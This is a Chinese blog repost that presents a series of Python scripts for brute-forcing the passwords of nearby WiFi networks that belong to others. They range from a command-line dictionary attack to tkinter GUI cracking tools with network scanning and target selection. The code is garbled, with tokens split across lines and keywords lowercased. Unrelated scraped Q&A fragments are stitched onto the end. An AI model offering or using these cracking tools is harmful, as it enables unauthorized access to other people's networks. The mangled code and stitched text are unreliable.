- ubuntu12.04环境下使用kvm ioctl接口实现最简单的虚拟机
- Ubuntu 通过无线网络安装Ubuntu Server启动系统后连接无线网络的方法
- 在Ubuntu上搭建网桥的方法
- ubuntu 虚拟机上网方式及相关配置详解
CFSDN坚持开源创造价值,我们致力于搭建一个资源共享平台,让每一个IT人在这里找到属于你的精彩世界.
这篇CFSDN的博客文章python攻防-破解附近局域网WIFI密码实现上网自由由作者收集整理,如果你对这篇文章有兴趣,记得点赞哟.
先来看看没有图形界面版的爆破脚本.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
|
import
pywifi
from
pywifi
import
const
import
time
import
datetime
# 测试连接,返回链接结果
def
wificonnect(pwd):
# 抓取网卡接口
wifi
=
pywifi.pywifi()
# 获取第一个无线网卡
ifaces
=
wifi.interfaces()[
0
]
# 断开所有连接
ifaces.disconnect()
time.sleep(
1
)
wifistatus
=
ifaces.status()
if
wifistatus
=
=
const.iface_disconnected:
# 创建wifi连接文件
profile
=
pywifi.profile()
# 要连接wifi的名称
profile.ssid
=
"tr0e"
# 网卡的开放状态
profile.auth
=
const.auth_alg_open
# wifi加密算法,一般wifi加密算法为wps
profile.akm.append(const.akm_type_wpa2psk)
# 加密单元
profile.cipher
=
const.cipher_type_ccmp
# 调用密码
profile.key
=
pwd
# 删除所有连接过的wifi文件
ifaces.remove_all_network_profiles()
# 设定新的连接文件
tep_profile
=
ifaces.add_network_profile(profile)
ifaces.connect(tep_profile)
# wifi连接时间
time.sleep(
2
)
if
ifaces.status()
=
=
const.iface_connected:
return
true
else
:
return
false
else
:
print
(
"已有wifi连接"
)
# 读取密码本
def
readpassword():
success
=
false
print
(
"****************** wifi破解 ******************"
)
# 密码本路径
path
=
"pwd.txt"
# 打开文件
file
=
open
(path,
"r"
)
start
=
datetime.datetime.now()
while
true:
try
:
pwd
=
file
.readline()
# 去除密码的末尾换行符
pwd
=
pwd.strip(
'\n'
)
bool
=
wificonnect(pwd)
if
bool
:
print
(
"[*] 密码已破解:"
, pwd)
print
(
"[*] wifi已自动连接!!!"
)
success
=
true
break
else
:
# 跳出当前循环,进行下一次循环
print
(
"正在破解 ssid 为 %s 的 wifi密码,当前校验的密码为:%s"
%
(
"tr0e"
,pwd))
except
:
continue
end
=
datetime.datetime.now()
if
(success):
print
(
"[*] 本次破解wifi密码一共用了多长时间:{}"
.
format
(end
-
start))
else
:
print
(
"[*] 很遗憾未能帮你破解出当前指定wifi的密码,请更换密码字典后重新尝试!"
)
exit(
0
)
if
__name__
=
=
"__main__"
:
readpassword()
|
代码运行效果:

以上脚本需内嵌 wifi 名、爆破字典路径,缺少灵活性。下面进行改造优化:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
|
import
pywifi
import
time
from
pywifi
import
const
# wifi扫描模块
def
wifi_scan():
# 初始化wifi
wifi
=
pywifi.pywifi()
# 使用第一个无线网卡
interface
=
wifi.interfaces()[
0
]
# 开始扫描
interface.scan()
for
i
in
range
(
4
):
time.sleep(
1
)
print
(
'\r扫描可用 wifi 中,请稍后。。。('
+
str
(
3
-
i), end
=
')'
)
print
(
'\r扫描完成!\n'
+
'-'
*
38
)
print
(
'\r{:4}{:6}{}'
.
format
(
'编号'
,
'信号强度'
,
'wifi名'
))
# 扫描结果,scan_results()返回一个集,存放的是每个wifi对象
bss
=
interface.scan_results()
# 存放wifi名的集合
wifi_name_set
=
set
()
for
w
in
bss:
# 解决乱码问题
wifi_name_and_signal
=
(
100
+
w.signal, w.ssid.encode(
'raw_unicode_escape'
).decode(
'utf-8'
))
wifi_name_set.add(wifi_name_and_signal)
# 存入列表并按信号排序
wifi_name_list
=
list
(wifi_name_set)
wifi_name_list
=
sorted
(wifi_name_list, key
=
lambda
a: a[
0
], reverse
=
true)
num
=
0
# 格式化输出
while
num <
len
(wifi_name_list):
print
(
'\r{:<6d}{:<8d}{}'
.
format
(num, wifi_name_list[num][
0
], wifi_name_list[num][
1
]))
num
+
=
1
print
(
'-'
*
38
)
# 返回wifi列表
return
wifi_name_list
# wifi破解模块
def
wifi_password_crack(wifi_name):
# 字典路径
wifi_dic_path
=
input
(
"请输入本地用于wifi暴力破解的密码字典(txt格式,每个密码占据1行)的路径:"
)
with
open
(wifi_dic_path,
'r'
) as f:
# 遍历密码
for
pwd
in
f:
# 去除密码的末尾换行符
pwd
=
pwd.strip(
'\n'
)
# 创建wifi对象
wifi
=
pywifi.pywifi()
# 创建网卡对象,为第一个wifi网卡
interface
=
wifi.interfaces()[
0
]
# 断开所有wifi连接
interface.disconnect()
# 等待其断开
while
interface.status()
=
=
4
:
# 当其处于连接状态时,利用循环等待其断开
pass
# 创建连接文件(对象)
profile
=
pywifi.profile()
# wifi名称
profile.ssid
=
wifi_name
# 需要认证
profile.auth
=
const.auth_alg_open
# wifi默认加密算法
profile.akm.append(const.akm_type_wpa2psk)
profile.cipher
=
const.cipher_type_ccmp
# wifi密码
profile.key
=
pwd
# 删除所有wifi连接文件
interface.remove_all_network_profiles()
# 设置新的wifi连接文件
tmp_profile
=
interface.add_network_profile(profile)
# 开始尝试连接
interface.connect(tmp_profile)
start_time
=
time.time()
while
time.time()
-
start_time <
1.5
:
# 接口状态为4代表连接成功(当尝试时间大于1.5秒之后则为错误密码,经测试测正确密码一般都在1.5秒内连接,若要提高准确性可以设置为2s或以上,相应暴力破解速度就会变慢)
if
interface.status()
=
=
4
:
print
(f
'\r连接成功!密码为:{pwd}'
)
exit(
0
)
else
:
print
(f
'\r正在利用密码 {pwd} 尝试破解。'
, end
=
'')
# 主函数
def
main():
# 退出标致
exit_flag
=
0
# 目标编号
target_num
=
-
1
while
not
exit_flag:
try
:
print
(
'wifi万能钥匙'
.center(
35
,
'-'
))
# 调用扫描模块,返回一个排序后的wifi列表
wifi_list
=
wifi_scan()
# 让用户选择要破解的wifi编号,并对用户输入的编号进行判断和异常处理
choose_exit_flag
=
0
while
not
choose_exit_flag:
try
:
target_num
=
int
(
input
(
'请选择你要尝试破解的wifi:'
))
# 如果要选择的wifi编号在列表内,继续二次判断,否则重新输入
if
target_num
in
range
(
len
(wifi_list)):
# 二次确认
while
not
choose_exit_flag:
try
:
choose
=
str
(
input
(f
'你选择要破解的wifi名称是:{wifi_list[target_num][1]},确定吗?(y/n)'
))
# 对用户输入进行小写处理,并判断
if
choose.lower()
=
=
'y'
:
choose_exit_flag
=
1
elif
choose.lower()
=
=
'n'
:
break
# 处理用户其它字母输入
else
:
print
(
'只能输入 y/n 哦o(* ̄︶ ̄*)o'
)
# 处理用户非字母输入
except
valueerror:
print
(
'只能输入 y/n 哦o(* ̄︶ ̄*)o'
)
# 退出破解
if
choose_exit_flag
=
=
1
:
break
else
:
print
(
'请重新输入哦(*^▽^*)'
)
except
valueerror:
print
(
'只能输入数字哦o(* ̄︶ ̄*)o'
)
# 密码破解,传入用户选择的wifi名称
wifi_password_crack(wifi_list[target_num][
1
])
print
(
'-'
*
38
)
exit_flag
=
1
except
exception as e:
print
(e)
raise
e
if
__name__
=
=
'__main__'
:
main()
|
脚本运行效果如下:

上述代码实现了 。

相对而言体验感提升了不少。进一步也可以将上述脚本打包生成 exe 文件,双击运行效果如下:
下面基于 python 的 gui 图形界面开发库 tkinter 优化上述脚本,实现友好的可视化 wifi 暴力破解界面工具.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
|
from
tkinter
import
*
from
pywifi
import
const
import
pywifi
import
time
# 主要步骤:
# 1、获取第一个无线网卡
# 2、断开所有的wifi
# 3、读取密码本
# 4、设置睡眠时间
def
wificonnect(
str
, wifiname):
# 窗口无线对象
wifi
=
pywifi.pywifi()
# 抓取第一个无线网卡
ifaces
=
wifi.interfaces()[
0
]
# 断开所有的wifi
ifaces.disconnect()
time.sleep(
1
)
if
ifaces.status()
=
=
const.iface_disconnected:
# 创建wifi连接文件
profile
=
pywifi.profile()
profile.ssid
=
wifiname
# wifi的加密算法
profile.akm.append(const.akm_type_wpa2psk)
# wifi的密码
profile.key
=
str
# 网卡的开发
profile.auth
=
const.auth_alg_open
# 加密单元,这里需要写点加密单元否则无法连接
profile.cipher
=
const.cipher_type_ccmp
# 删除所有的wifi文件
ifaces.remove_all_network_profiles()
# 设置新的连接文件
tep_profile
=
ifaces.add_network_profile(profile)
# 连接
ifaces.connect(tep_profile)
time.sleep(
3
)
if
ifaces.status()
=
=
const.iface_connected:
return
true
else
:
return
false
def
readpwd():
# 获取wiif名称
wifiname
=
entry.get().strip()
path
=
r
'./pwd.txt'
file
=
open
(path,
'r'
)
while
true:
try
:
# 读取
mystr
=
file
.readline().strip()
# 测试连接
bool
=
wificonnect(mystr, wifiname)
if
bool
:
text.insert(end,
'密码正确'
+
mystr)
text.see(end)
text.update()
file
.close()
break
else
:
text.insert(end,
'密码错误'
+
mystr)
text.see(end)
text.update()
except
:
continue
# 创建窗口
root
=
tk()
root.title(
'wifi破解'
)
root.geometry(
'500x400'
)
# 标签
label
=
label(root, text
=
'输入要破解的wifi名称:'
)
# 定位
label.grid()
# 输入控件
entry
=
entry(root, font
=
(
'微软雅黑'
,
14
))
entry.grid(row
=
0
, column
=
1
)
# 列表控件
text
=
listbox(root, font
=
(
'微软雅黑'
,
14
), width
=
40
, height
=
10
)
text.grid(row
=
1
, columnspan
=
2
)
# 按钮
button
=
button(root, text
=
'开始破解'
, width
=
20
, height
=
2
, command
=
readpwd)
button.grid(row
=
2
, columnspan
=
2
)
# 显示窗口
root.mainloop()
|
脚本运行效果:

以上图形界面未允许选择密码字典,下面进行优化升级:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
|
from
tkinter
import
*
from
tkinter
import
ttk
import
pywifi
from
pywifi
import
const
import
time
import
tkinter.filedialog
# 在gui中打开文件浏览
import
tkinter.messagebox
# 打开tkiner的消息提醒框
class
my_gui():
def
__init__(
self
, init_window_name):
self
.init_window_name
=
init_window_name
# 密码文件路径
self
.get_value
=
stringvar()
# 设置可变内容
# 获取破解wifi账号
self
.get_wifi_value
=
stringvar()
# 获取wifi密码
self
.get_wifimm_value
=
stringvar()
# 抓取网卡接口
self
.wifi
=
pywifi.pywifi()
# 抓取第一个无线网卡
self
.iface
=
self
.wifi.interfaces()[
0
]
# 测试链接断开所有链接
self
.iface.disconnect()
time.sleep(
1
)
# 休眠1秒
# 测试网卡是否属于断开状态
assert
self
.iface.status()
in
\
[const.iface_disconnected, const.iface_inactive]
def
__str__(
self
):
# 自动会调用的函数,返回自身的网卡
return
'(wifi:%s,%s)'
%
(
self
.wifi,
self
.iface.name())
# 设置窗口
def
set_init_window(
self
):
self
.init_window_name.title(
"wifi破解工具"
)
self
.init_window_name.geometry(
'+500+200'
)
labelframe
=
labelframe(width
=
400
, height
=
200
, text
=
"配置"
)
# 框架,以下对象都是对于labelframe中添加的
labelframe.grid(column
=
0
, row
=
0
, padx
=
10
, pady
=
10
)
self
.search
=
button(labelframe, text
=
"搜索附近wifi"
, command
=
self
.scans_wifi_list).grid(column
=
0
, row
=
0
)
self
.pojie
=
button(labelframe, text
=
"开始破解"
, command
=
self
.readpassword).grid(column
=
1
, row
=
0
)
self
.label
=
label(labelframe, text
=
"目录路径:"
).grid(column
=
0
, row
=
1
)
self
.path
=
entry(labelframe, width
=
12
, textvariable
=
self
.get_value).grid(column
=
1
, row
=
1
)
self
.
file
=
button(labelframe, text
=
"添加密码文件目录"
, command
=
self
.add_mm_file).grid(column
=
2
, row
=
1
)
self
.wifi_text
=
label(labelframe, text
=
"wifi账号:"
).grid(column
=
0
, row
=
2
)
self
.wifi_input
=
entry(labelframe, width
=
12
, textvariable
=
self
.get_wifi_value).grid(column
=
1
, row
=
2
)
self
.wifi_mm_text
=
label(labelframe, text
=
"wifi密码:"
).grid(column
=
2
, row
=
2
)
self
.wifi_mm_input
=
entry(labelframe, width
=
10
, textvariable
=
self
.get_wifimm_value).grid(column
=
3
, row
=
2
,sticky
=
w)
self
.wifi_labelframe
=
labelframe(text
=
"wifi列表"
)
self
.wifi_labelframe.grid(column
=
0
, row
=
3
, columnspan
=
4
, sticky
=
nsew)
# 定义树形结构与滚动条
self
.wifi_tree
=
ttk.treeview(
self
.wifi_labelframe, show
=
"headings"
, columns
=
(
"a"
,
"b"
,
"c"
,
"d"
))
self
.vbar
=
ttk.scrollbar(
self
.wifi_labelframe, orient
=
vertical, command
=
self
.wifi_tree.yview)
self
.wifi_tree.configure(yscrollcommand
=
self
.vbar.
set
)
# 表格的标题
self
.wifi_tree.column(
"a"
, width
=
50
, anchor
=
"center"
)
self
.wifi_tree.column(
"b"
, width
=
100
, anchor
=
"center"
)
self
.wifi_tree.column(
"c"
, width
=
100
, anchor
=
"center"
)
self
.wifi_tree.column(
"d"
, width
=
100
, anchor
=
"center"
)
self
.wifi_tree.heading(
"a"
, text
=
"wifiid"
)
self
.wifi_tree.heading(
"b"
, text
=
"ssid"
)
self
.wifi_tree.heading(
"c"
, text
=
"bssid"
)
self
.wifi_tree.heading(
"d"
, text
=
"signal"
)
self
.wifi_tree.grid(row
=
4
, column
=
0
, sticky
=
nsew)
self
.wifi_tree.bind(
"<double-1>"
,
self
.ondbclick)
self
.vbar.grid(row
=
4
, column
=
1
, sticky
=
ns)
# 搜索wifi
def
scans_wifi_list(
self
):
# 扫描周围wifi列表
# 开始扫描
print
(
"^_^ 开始扫描附近wifi..."
)
self
.iface.scan()
time.sleep(
15
)
# 在若干秒后获取扫描结果
scanres
=
self
.iface.scan_results()
# 统计附近被发现的热点数量
nums
=
len
(scanres)
print
(
"数量: %s"
%
(nums))
# 实际数据
self
.show_scans_wifi_list(scanres)
return
scanres
# 显示wifi列表
def
show_scans_wifi_list(
self
, scans_res):
for
index, wifi_info
in
enumerate
(scans_res):
self
.wifi_tree.insert("",
'end'
, values
=
(index
+
1
, wifi_info.ssid, wifi_info.bssid, wifi_info.signal))
# 添加密码文件目录
def
add_mm_file(
self
):
self
.filename
=
tkinter.filedialog.askopenfilename()
self
.get_value.
set
(
self
.filename)
# treeview绑定事件
def
ondbclick(
self
, event):
self
.sels
=
event.widget.selection()
self
.get_wifi_value.
set
(
self
.wifi_tree.item(
self
.sels,
"values"
)[
1
])
# 读取密码字典,进行匹配
def
readpassword(
self
):
self
.getfilepath
=
self
.get_value.get()
self
.get_wifissid
=
self
.get_wifi_value.get()
pwdfilehander
=
open
(
self
.getfilepath,
"r"
, errors
=
"ignore"
)
while
true:
try
:
self
.pwdstr
=
pwdfilehander.readline()
if
not
self
.pwdstr:
break
self
.bool1
=
self
.connect(
self
.pwdstr,
self
.get_wifissid)
if
self
.bool1:
self
.res
=
"[*] 密码正确!wifi名:%s,匹配密码:%s "
%
(
self
.get_wifissid,
self
.pwdstr)
self
.get_wifimm_value.
set
(
self
.pwdstr)
tkinter.messagebox.showinfo(
'提示'
,
'破解成功!!!'
)
print
(
self
.res)
break
else
:
self
.res
=
"[*] 密码错误!wifi名:%s,匹配密码:%s"
%
(
self
.get_wifissid,
self
.pwdstr)
print
(
self
.res)
time.sleep(
3
)
except
:
continue
# 对wifi和密码进行匹配
def
connect(
self
, pwd_str, wifi_ssid):
# 创建wifi链接文件
self
.profile
=
pywifi.profile()
self
.profile.ssid
=
wifi_ssid
# wifi名称
self
.profile.auth
=
const.auth_alg_open
# 网卡的开放
self
.profile.akm.append(const.akm_type_wpa2psk)
# wifi加密算法
self
.profile.cipher
=
const.cipher_type_ccmp
# 加密单元
self
.profile.key
=
pwd_str
# 密码
self
.iface.remove_all_network_profiles()
# 删除所有的wifi文件
self
.tmp_profile
=
self
.iface.add_network_profile(
self
.profile)
# 设定新的链接文件
self
.iface.connect(
self
.tmp_profile)
# 链接
time.sleep(
5
)
if
self
.iface.status()
=
=
const.iface_connected:
# 判断是否连接上
isok
=
true
else
:
isok
=
false
self
.iface.disconnect()
# 断开
time.sleep(
1
)
# 检查断开状态
assert
self
.iface.status()
in
\
[const.iface_disconnected, const.iface_inactive]
return
isok
def
gui_start():
init_window
=
tk()
ui
=
my_gui(init_window)
print
(ui)
ui.set_init_window()
init_window.mainloop()
if
__name__
=
=
"__main__"
:
gui_start()
|
脚本运行效果如下:

所演示的代码的不足在于均没有使用多线程进行 wifi 连接测试,实际上因为 wifi 连接测试需要一定的耗时(3-5秒),故使用多线程将能减少暴力破解过程的等待时间.
本文学习了 python 暴力破解 wifi 密码的方法、以及 python gui 图形化编程的基础使用。以上基于 python 的 gui 图形界面开发库 tkinter,实际上 python 的 gui 编程可以借助 pyqt5 来自动生成 ui 代码。教程资料请关注我其它相关文章! 。
原文链接:https://blog.csdn.net/weixin_39190897/article/details/119778471 。
最后此篇关于python攻防-破解附近局域网WIFI密码实现上网自由的文章就讲到这里了,如果你想了解更多关于python攻防-破解附近局域网WIFI密码实现上网自由的内容请搜索CFSDN的文章或继续浏览相关文章,希望大家以后支持我的博客! 。
我想检查 wifi 是否有互联网连接。大多数解决方案/方法(包括 alamofire)仅在设备仅连接到 wifi 时才返回 true,不检查 wifi 是否有互联网连接。 最佳答案 苹果的reacha
是否可以通过 wifi 网络发送一些弹出消息或短信/彩信?如果是如何发送。 我的用例是向连接到我的开放 wifi 网络的设备发送某种弹出窗口。弹出窗口可以是图形广告或任何信息之类的东西。 任何人都可以
假设您对无线路由器有完全的编程控制(运行 OpenWrt 或 DD-WRT - Linux)。路由器配置为广播 ssid,并且网络完全开放。 移动用户(iPhone/Android/BB)走过来。 1
我正在编写一个 Android 应用程序,并试图弄清楚是否有可靠的方法来确定手机何时连接到特定的 wifi 网络。 例如,我只想在连接到家庭 wifi 时执行某些操作。 有人知道这是否可行吗? 最佳答
我想把我的 Raspberry PI 3 变成类似 WiFi 信号放大器、无线中继器/扩展器或 WiFi 热点之类的东西,可以放大微弱的 WiFi 信号。 经过一番研究,我找到了这个教程,点击 her
我目前正在使用我的 mongodb 服务器以及正在运行的 Nodejs 服务器测试我的 Android 应用程序。我希望服务器可以像内联网一样通过 WiFi 访问,以便手机上的应用程序可以访问本地服务
问题陈述 调用pcap_activate()结果 PCAP_ERR_RFMON_NOTSUP错误,即不支持射频监控模式。 上下文 我正在编写小型 C 程序,其工作是在监听模式下监听笔记本电脑的 wif
想象一下这种情况,周围有一些智能手机和计算机,它们的 WiFi 适配器(无线适配器)打开,但没有必要连接到网络。 有没有办法通过 Linux 机器查看 MAC 地址? 任何见解表示赞赏。 最佳答案 断
我在 WiFi 连接检测方面遇到问题。我的目标是检测用户何时在不同的 WiFi 之间切换。我发现this ,但它只检测 WiFi 何时建立。就我而言,我需要知道手机上的一个 WiFi 网络何时更改为另
我想获取一些有关 Wifi 的信息,例如 SSID 名称、IP 地址和速度,所以我编写了这段代码 WifiManager wifiMgr = (WifiManager) getSystemServic
我正在安装一个系统来监控一些传感器,并根据它们打开/关闭几盏灯。 为了进一步的数据分析,我们还想将该数据发送到中央服务器,因此我们添加了 Wifi 屏蔽。 请记住,如果没有网络,系统应该可以正常运行。
这两天我一直在苦苦挣扎,我找不到解决办法。我尝试了这段代码,但随着时间的推移,它在 Android 5(Lollipop) 上运行,但在 7.1.1.(Nougat) 上不起作用。我有另一个场景,手机
我正在开发一些软件来管理通过 ZigBee 与 Remote 通信的设备。我们希望设备能够通过 Wi-Fi 与网络服务器和/或智能手机通信,以便我们的软件可以与之交互。 ZigBee Remote 很
自 setWifiEnabled在 Android 10 上已弃用,如何在 Android 10 设备上以编程方式启用 wifi? 是否无法在 Android 10+ (SDK 29) 上以编程方式启
我正在尝试从 WiFi 数据包中获取 RSSI 或信号强度。 我还想要来自“WiFi 探测请求”的 RSSI(当有人在搜索 WiFi 热点时)。 我设法从 kismet 日志中看到它,但这只是为了确保
关闭。这个问题是not reproducible or was caused by typos .它目前不接受答案。 此问题是由拼写错误或无法再重现的问题引起的。虽然类似的问题可能是 on-topic
我需要一个 IOS 应用程序,用户将在其中启动应用程序,录制音频语音(通过设备麦克风),该语音语音将广播给同一网络上的其他用户,所有这些都必须通过无线连接(WIFI)进行直播。 我对可能的解决方案进行
更新: 我指出了问题的来源。为了避免任何复杂化,我使用 ScanNetwork 示例,所以我什至不必输入 SSID .该代码在遇到 WiFi.status() 后立即停止在板上运行. 我有一个 Ser
在我的 android 应用程序中,我连接到 WiFi 网络。但是,例如,如果我多次连接到这个网络,这个网络的名称就会多次出现在标准的 android WiFi 列表中。我怎样才能避免这种情况? 我的
我有可用的 wifi 网络列表列表,现在我想连接到特定网络。所以请指导我在 ListView 中获取网络列表后必须做什么。 **package com.example.wifilist imp

我是一名优秀的程序员,十分优秀!